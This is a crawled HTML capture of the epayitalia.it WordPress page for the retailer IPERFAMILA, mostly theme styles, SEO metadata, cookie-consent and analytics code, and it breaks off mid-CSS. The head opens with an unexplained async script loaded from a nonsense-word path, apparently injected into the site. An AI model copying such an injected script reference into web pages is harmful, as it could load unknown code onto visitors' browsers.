

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epayitalia.it/insegne/iperfamila/
body_size: 14792
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="/wised-This-her-rights-at-whis-such-mall-Byrnanch" async></script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

	    <script>
        (function (exports, d) {
            var _isReady = false,
                _event,
                _fns = [];

            function onReady(event) {
                d.removeEventListener("DOMContentLoaded", onReady);
                _isReady = true;
                _event = event;
                _fns.forEach(function (_fn) {
                    var fn = _fn[0],
                        context = _fn[1];
                    fn.call(context || exports, window.jQuery);
                });
            }

            function onReadyIe(event) {
                if (d.readyState === "complete") {
                    d.detachEvent("onreadystatechange", onReadyIe);
                    _isReady = true;
                    _event = event;
                    _fns.forEach(function (_fn) {
                        var fn = _fn[0],
                            context = _fn[1];
                        fn.call(context || exports, event);
                    });
                }
            }

            d.addEventListener && d.addEventListener("DOMContentLoaded", onReady) ||
            d.attachEvent && d.attachEvent("onreadystatechange", onReadyIe);

            function domReady(fn, context) {
                if (_isReady) {
                    fn.call(context, _event);
                }

                _fns.push([fn, context]);
            }

            exports.mesmerizeDomReady = domReady;
        })(window, document);
    </script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>IPERFAMILA - epayitalia.it</title>
	<link rel="canonical" href="https://epayitalia.it/insegne/iperfamila/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="IPERFAMILA - epayitalia.it" />
	<meta property="og:url" content="https://epayitalia.it/insegne/iperfamila/" />
	<meta property="og:site_name" content="epayitalia.it" />
	<meta property="article:publisher" content="https://www.facebook.com/epayitalia/" />
	<meta property="article:modified_time" content="2020-11-23T11:32:08+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://epayitalia.it/insegne/iperfamila/","url":"https://epayitalia.it/insegne/iperfamila/","name":"IPERFAMILA - epayitalia.it","isPartOf":{"@id":"https://epayitalia.it/#website"},"datePublished":"2020-04-23T09:48:12+00:00","dateModified":"2020-11-23T11:32:08+00:00","breadcrumb":{"@id":"https://epayitalia.it/insegne/iperfamila/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://epayitalia.it/insegne/iperfamila/"]}]},{"@type":"BreadcrumbList","@id":"https://epayitalia.it/insegne/iperfamila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epayitalia.it/"},{"@type":"ListItem","position":2,"name":"IPERFAMILA"}]},{"@type":"WebSite","@id":"https://epayitalia.it/#website","url":"https://epayitalia.it/","name":"epayitalia.it","description":"Connecting Brands &amp; Consumers","publisher":{"@id":"https://epayitalia.it/#organization"},"inLanguage":"en-US"},{"@type":"Organization","@id":"https://epayitalia.it/#organization","name":"epay","url":"https://epayitalia.it/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epayitalia.it/#/schema/logo/image/","url":"https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg","contentUrl":"https://epayitalia.it/wp-content/uploads/2020/03/logo-v-trasp.jpg","width":553,"height":527,"caption":"epay"},"image":{"@id":"https://epayitalia.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/epayitalia/","https://www.youtube.com/channel/UC_FMwnaWeiiYQFyXwBG3wQQ","https://www.linkedin.com/in/epayitalia/"]}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel="alternate" type="application/rss+xml" title="epayitalia.it &raquo; Feed" href="https://epayitalia.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://epayitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepayitalia.it%2Finsegne%2Fiperfamila%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://epayitalia.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepayitalia.it%2Finsegne%2Fiperfamila%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://epayitalia.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://epayitalia.it/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro-child/style.css?ver=1.6.173' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
/** cached kirki style */.footer .footer-content{background-color:#263E94;border-top-color:rgb(255,255,255);border-top-width:1px;border-top-style:solid;}.footer h1, .footer h2, .footer h3, .footer h4, .footer h5, .footer h6{color:#FFFFFF!important;}.footer p, .footer{color:#FFFFFF;}.footer a{color:#F9A35B;}.footer a:hover{color:#FFFFFF;}.footer a .fa, .footer .fa{color:#FFFFFF;}.footer a:hover .fa{color:#F47129;}body{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;color:#6B7C93;}body h1{font-family:Monaco,"Lucida Sans Typewriter","Lucida Typewriter","Courier New",Courier,monospace;font-weight:700;font-style:normal;font-size:2.625rem;line-height:4rem;color:#3C424F;}body h2{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:700;font-style:normal;font-size:2.188rem;line-height:3rem;text-transform:none;color:#3C424F;}body h3{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.313rem;line-height:2.25rem;text-transform:none;color:#3C424F;}body h4{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.963rem;line-height:1.75rem;letter-spacing:0.0625rem;text-transform:none;color:#3C424F;}body h5{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;line-height:1.5rem;letter-spacing:2px;text-transform:none;color:#3C424F;}body h6{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.766rem;line-height:1.375rem;letter-spacing:0.1875rem;color:#3C424F;}.header-homepage:not(.header-slide).color-overlay:after{filter:invert(9%) ;}.header.color-overlay:after{filter:invert(42%) ;}.header-homepage p.header-subtitle2{margin-top:0;margin-bottom:20px;font-family:Roboto, Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.4em;line-height:130%;text-transform:none;color:#FFFFFF;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage h1.hero-title{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.3em;line-height:114%;letter-spacing:0.9px;text-transform:none;color:#263E94;}.header-homepage .hero-title{margin-top:0;margin-bottom:30px;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage p.header-subtitle{margin-top:0;margin-bottom:20px;font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;text-transform:none;color:#263E94;background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-buttons-wrapper{background:rgba(0,0,0,0);padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}.header-homepage .header-description-row{padding-top:5%;padding-bottom:5%;}.inner-header-description{padding-top:0%;padding-bottom:0%;}.inner-header-description .header-subtitle{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:1.3em;line-height:130%;letter-spacing:0px;text-transform:none;color:#263E94;}.inner-header-description h1.hero-title{font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:300;font-style:normal;font-size:3.5em;line-height:100%;letter-spacing:0.9px;text-transform:none;color:#263E94;}.header-top-bar .header-top-bar-area.area-left span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-left i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-left .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-left span.top-bar-text{color:#999;}.header-top-bar .header-top-bar-area.area-right span{color:#FFFFFF;}.header-top-bar .header-top-bar-area.area-right i.fa{color:#999;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-social-icons i:hover{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a{color:#fff;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:hover{color:#fff!important;}.header-top-bar .header-top-bar-area.area-right .top-bar-menu > li > a:visited{color:#fff;}.header-top-bar .header-top-bar-area.area-right span.top-bar-text{color:#999;}.mesmerize-inner-page .fixto-fixed .main_menu_col, .mesmerize-inner-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-inner-page .navigation-bar.fixto-fixed{background-color:rgb(255,255,255)!important;}.mesmerize-inner-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:0px;text-transform:uppercase;}.mesmerize-front-page .fixto-fixed .main_menu_col, .mesmerize-front-page .fixto-fixed .main-menu{justify-content:flex-end!important;}.mesmerize-front-page .navigation-bar.fixto-fixed{background-color:rgba(255,255,255,0.808)!important;}.mesmerize-front-page #main_menu > li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:600;font-style:normal;font-size:14px;line-height:160%;letter-spacing:0px;text-transform:uppercase;}.mesmerize-front-page #main_menu > li li > a{font-family:inherit;font-weight:400;font-style:normal;font-size:0.85rem;line-height:100%;letter-spacing:0px;text-transform:none;}.mesmerize-front-page .header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-front-page .fixto-fixed .header-nav-area .social-icons a{color:rgb(38,62,148)!important;}.mesmerize-front-page  .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-front-page  .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search *{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input{border-color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-front-page .fixto-fixed  .nav-search.widget_search input:-moz-placeholder{color:#000000;}.mesmerize-inner-page .inner_header-nav-area .social-icons a{color:#FFFFFF!important;}.mesmerize-inner-page .fixto-fixed .inner_header-nav-area .social-icons a{color:rgb(38,62,148)!important;}.mesmerize-inner-page .nav-search.widget_search *{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input{border-color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input::-webkit-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-ms-input-placeholder{color:#FFFFFF;}.mesmerize-inner-page .nav-search.widget_search input:-moz-placeholder{color:#FFFFFF;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search *{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input{border-color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input::-webkit-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-ms-input-placeholder{color:#000000;}.mesmerize-inner-page .fixto-fixed .nav-search.widget_search input:-moz-placeholder{color:#000000;}[data-component="offcanvas"] i.fa{color:rgb(38,62,148)!important;}[data-component="offcanvas"] .bubble{background-color:rgb(38,62,148)!important;}.fixto-fixed [data-component="offcanvas"] i.fa{color:rgb(38,62,148)!important;}.fixto-fixed [data-component="offcanvas"] .bubble{background-color:rgb(38,62,148)!important;}#offcanvas-wrapper{background-color:rgb(255,255,255)!important;}html.has-offscreen body:after{background-color:rgba(235,245,251,0.406)!important;}#offcanvas-wrapper *:not(.arrow){color:#263E94!important;}#offcanvas_menu li.open, #offcanvas_menu li.current-menu-item, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item, #offcanvas_menu li.current_page_item > a{background-color:#FF9800;}#offcanvas_menu li.open > a, #offcanvas_menu li.open > a > i, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{color:#263E94!important;}#offcanvas_menu li.open > a, #offcanvas_menu li.current-menu-item > a, #offcanvas_menu li.current_page_item > a{border-left-color:#263E94!important;}#offcanvas_menu li > ul{background-color:rgba(255,253,253,0.82);}#offcanvas_menu li > a{font-family:"Open Sans", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:0.875rem;line-height:100%;letter-spacing:0px;text-transform:none;}.navigation-bar.homepage:not(.coloured-nav) a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo,.navigation-bar.homepage:not(.coloured-nav) #main_menu li.logo > a.text-logo:hover{color:#41A5F1;font-family:inherit;font-weight:600;font-style:normal;font-size:1.8em;line-height:100%;letter-spacing:0px;text-transform:uppercase;}.navigation-bar.homepage.fixto-fixed a.text-logo,.navigation-bar.homepage.fixto-fixed .dark-logo a.text-logo{color:#000000!important;}.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover,.navigation-bar:not(.homepage) a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo,.navigation-bar:not(.homepage) #main_menu li.logo > a.text-logo:hover{color:#263E94;font-family:"Didact Gothic", Helvetica, Arial, sans-serif;font-weight:400;font-style:normal;font-size:1.6rem;line-height:100%;letter-spacing:0px;text-transform:lowercase;}.navigation-bar.fixto-fixed:not(.homepage) a.text-logo,.navigation-bar.fixto-fixed:not(.homepage) .dark-logo a.text-logo, .navigation-bar.alternate:not(.homepage) a.text-logo, .navigation-bar.alternate:not(.homepage) .dark-logo a.text-logo{color:#4a4a4a!important;}.header-with-slider-wrapper .header-separator .svg-white-bg{fill:#ffffff!important;}.header-with-slider-wrapper .header-separator svg{height:70px!important;}.slide-progress{background:rgb(38,62,148);height:5px;}.header-slider-navigation.separated .owl-nav .owl-next,.header-slider-navigation.separated .owl-nav .owl-prev{margin-left:21px;margin-right:21px;}.header-slider-navigation .owl-nav .owl-next,.header-slider-navigation .owl-nav .owl-prev{padding:5px;background:rgba(0, 0, 0, 0);}.header-slider-navigation .owl-nav .owl-next i,.header-slider-navigation .owl-nav .owl-prev i{font-size:42px;width:42px;height:42px;color:rgb(255,255,255);}.header-slider-navigation .owl-nav .owl-next:hover,.header-slider-navigation .owl-nav .owl-prev:hover{background:rgb(249,163,91);}.header-slider-navigation .owl-dots{margin-bottom:0px;margin-top:0px;}.header-slider-navigation .owl-dots .owl-dot span{background:rgb(255,255,255);}.header-slider-navigation .owl-dots .owl-dot.active span,.header-slider-navigation .owl-dots .owl-dot:hover span{background:rgb(249,163,91);}.header-slider-navigation .owl-dots .owl-dot{margin:0px 10px;}@media (min-width: 767px){.footer .footer-content{padding-top:30px;padding-bottom:30px;}}@media (max-width: 1023px){body{font-size:calc( 16px * 0.875 );}}@media (min-width: 1024px){body{font-size:16px;}}@media only screen and (min-width: 768px){body h1{font-size:3rem;}body h2{font-size:3rem;}body h3{font-size:1.5rem;}body h4{font-size:1.1rem;}body h5{font-size:1rem;}body h6{font-size:0.875rem;}.header-homepage p.header-subtitle2{font-size:1.4em;}.header-homepage h1.hero-title{font-size:48px;}.header-homepage p.header-subtitle{font-size:1.3em;}.header-content .align-holder{width:90%!important;}.inner-header-description{text-align:left!important;}.inner-header-description .header-subtitle{font-size:1.3em;}.inner-header-description h1.hero-title{font-size:3.5em;}}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:5%;padding-bottom:5%;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-fonts-css' href='//epayitalia.it/wp-content/uploads/omgf/mesmerize-fonts/mesmerize-fonts.css?ver=1647439046' type='text/css' media='all'  crossorigin="anonymous" integrity="sha256-Ig+HlVT6QjVtQk/8y2nGf5TlUvI6dI4EgwopntxOiy8=" />
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://epayitalia.it/wp-content/themes/mesmerize-pro/pro/assets/css/theme.bundle.min.css?ver=1.6.173' type='text/css' media='all' />
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":"1"};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#dd3333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"1","accept_close_reload":"1","reject_close_reload":"1","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie policy","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://epayitalia.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://epayitalia.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://epayitalia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epayitalia.it/wp-json/wp/v2/insegne/1527" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epayitalia.it/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://epayitalia.it/?p=1527' />
<!-- Matomo -->
<script type="text/plain" data-cli-class="cli-blocker-script"  data-cli-script-type="analytics" data-cli-block="true"  data-cli-element-position="head">
  var _paq = window._paq = window._paq || []; 
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */ 
  _paq.push(['trackPageView']); 
  _paq.push(['enableLinkTracking']); 
 _paq.push(['trackAllContentImpressions']);
 _paq.push(['enableHeartBeatTimer']);
 _paq.push(['setSecureCookie', true]);
 _paq.push(['setVisitorCookieTimeout', 15552000]);
  (function() { 
    var u="https://stats.epayworldwide.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']); 
    _paq.push(['setSiteId', '26']); 
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0]; 
    g.type='text/javascript'; g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s); 
  })(); 

</script>
<!-- End Matomo Code -->    <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<style data-prefix="inner_header" data-name="menu-variant-style">
/** cached menu style */.mesmerize-inner-page ul.dropdown-menu > li {  color: #263E94; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu > li {  color: #263E94; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li > a, ul.dropdown-menu.default > li > a, .mesmerize-inner-page ul.dropdown-menu.default > li > a {   border-bottom: 3px solid transparent; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a, ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #FF9800; } .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > .current-menu-item > a {  border-bottom-color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > li:not(.current-menu-item):not(.current_page_item).hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item):hover > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.default > li:not(.current-menu-item):not(.current_page_item).hover > a {  color: #FF9800; }  .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FF9800; } .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current_page_item > a, .mesmerize-inner-page .fixto-fixed ul.dropdown-menu.active-line-bottom > .current-menu-item > a {  color: #FF9800; } .mesmerize-inner-page ul.dropdown-menu ul {  background-color: rgb(255,255,255); }  .mesmerize-inner-page ul.dropdown-menu ul li {  color: rgb(38,62,148); } .mesmerize-inner-page ul.dropdown-menu ul li.hover, .mesmerize-inner-page ul.dropdown-menu ul li:hover {  background-color: #F8F8F8;  color: rgb(255,152,0); }</style>
<style data-name="menu-align">
.mesmerize-inner-page .main-menu, .mesmerize-inner-page .main_menu_col {justify-content:flex-end;}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://epayitalia.it/wp-content/uploads/2020/03/cropped-logo-v-trasp-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
@media (min-width: 768px) {
div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
}
@media (min-width: 1024px) {
div.header-wrapper.header-with-slider-wrapper {
max-height: 580px;
}
}

.page-id-456 div#page-content {
    padding-top:0 !important;
}
body.page-id-1344{
	background-image:none;
}
.post-content-single h2.h1{
	display:none !important;
}
.team-1 .card{
	max-width:345px;
}
